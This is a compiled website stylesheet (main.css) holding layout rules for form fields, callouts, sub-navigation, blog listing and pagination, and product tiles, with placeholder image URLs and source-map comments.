form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.11111rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.11111rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.11111rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.11111rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.11111rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3, .alert-box .myce-callout.myce-callout_product .product-title, .myce-callout.myce-callout_product .alert-box .product-title { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

.myce-callout.myce-callout_product { display: block; -webkit-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.2); box-shadow: 0 6px 10px rgba(0, 0, 0, 0.2); padding: 20px; margin: 15px 0; height: calc(100% - 30px); text-align: left; max-width: 100%; }

.myce-callout.myce-callout_product .img-wrap { overflow: hidden; position: relative; height: 220px; }

.myce-callout.myce-callout_product .img-wrap img { position: absolute; margin: 0; -o-object-fit: contain; object-fit: contain; max-width: 100%; max-height: 100%; top: 50%; left: 0; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); object-fit: contain; }

.myce-callout.myce-callout_button .myce-callout_wrapper { position: relative; min-height: 11.11111rem; background-size: cover; background-position: center; }

.myce-callout.myce-callout_button .myce-callout_button-wrapper { width: -webkit-max-content; width: -moz-max-content; width: max-content; margin: 0; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.myce-callout.myce-callout_button .myce-callout_button-wrapper a.button { margin-bottom: 0; }

.myce-callout.myce-callout_button .myce-callout_button-wrapper a.button:hover, .myce-callout.myce-callout_button .myce-callout_button-wrapper a.button:focus { background-color: #fefefe; }

@media print, screen and (min-width: 64em) { .myce-callout.myce-callout_button .myce-callout_wrapper { min-height: 18.61111rem; }
  .myce-callout.myce-callout_button .myce-callout_button-wrapper a.button { font-size: 1.11111rem; } }

.password-protected { max-width: 33.33333rem; width: 100%; margin: 1.66667rem auto; text-align: center; }

.password-protected label { text-align: left; }

.password-protected .alert { color: #cc4b37 !important; }

.password-protected .alert input { border-color: #cc4b37 !important; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #1B4587; font-family: "Roboto Condensed", sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #1B4587; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 2.22222rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #666666; font-size: 18px; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #173b74; }

.blog-page a .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page a .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page a:hover .preview-image img, .blog-page a:focus .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .article-preview { color: #1B4587; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: inherit; font-size: 1.22222rem; font-weight: normal; line-height: 1.4; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: inherit; font-size: 18px; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: rgba(254, 254, 254, 0.9); color: #1B4587; }
  .blog-page .main-article .article-preview { padding: 0.55556rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: rgba(254, 254, 254, 0.8); width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.33333rem; }
  .blog-page .main-article .article-heading { font-size: 1.88889rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1.22222rem; font-weight: normal; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #e6e6e6; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #000; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.33333rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-search { position: relative; margin-right: 0; }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 18px; background: #e6e6e6; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; }

.blog-search input::-webkit-input-placeholder { color: #1B4587; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #1B4587; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #1B4587; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #1B4587; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #1B4587; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.66667rem; line-height: 1; background-color: #e6e6e6; color: #666666; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #cacaca; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #666666; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #e6e6e6; color: #666666; font-size: 0.88889rem; font-weight: 300; padding: 0.16667rem 0.44444rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #cacaca; color: #fff; }

.blog-pagination a.active { background-color: #1B4587; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.66667rem; border-bottom: 1px solid #cacaca; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #1B4587; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #173b74; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0.83333rem; font-size: 1.22222rem; font-weight: normal; font-family: "Roboto Condensed", sans-serif; color: #fff; background-color: #1B4587; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.33333rem; } }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 33.33%; flex: 0 0 33.33%; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 1px solid #1B4587; }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
.products .content-callout { margin: 1.11111rem 0; background-color: #fefefe; }

.products .content-callout .img-wrapper { position: relative; overflow: hidden; min-height: 10.83333rem; width: 100%; }

.products .content-callout .img-wrapper img { position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; min-width: 110%; width: auto; height: auto; }

.products .content-callout .content-wrapper { padding: 1.11111rem; position: relative; }

.products .content-callout .content-wrapper h2 { text-transform: uppercase; }

@media print, screen and (min-width: 40em) { .products .content-callout { height: 90%; } }

@media print, screen and (min-width: 40em) { .products .content-callout .content-wrapper { padding: 2.22222rem 3.33333rem; } }

@media print, screen and (min-width: 64em) { .products .content-callout { height: 100%; margin: 0; }
  .products .content-callout .content-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; height: calc(100% - 195px); }
  .products .content-callout .content-wrapper .content-wrapper-bottom { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; margin-top: auto; }
  .products .content-callout .content-wrapper .content-wrapper-bottom a.button { margin-bottom: 0.55556rem; } }

@media print, screen and (min-width: 64em) { .products { margin-top: 2.22222rem; }
  .products .columns { margin-bottom: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .row.large-up-2 .columns:nth-child(2) .content-callout { float: right; }
  .row.large-up-2 .columns .content-callout { max-width: 31.33333rem; }
  .row.large-up-2 .columns .content-callout .img-wrapper { min-height: 16.66667rem; } }

#page-id-155 .content-callout .img-wrapper img { min-width: unset; width: auto; height: auto; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; height: -webkit-fit-content; height: -moz-fit-content; height: fit-content; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
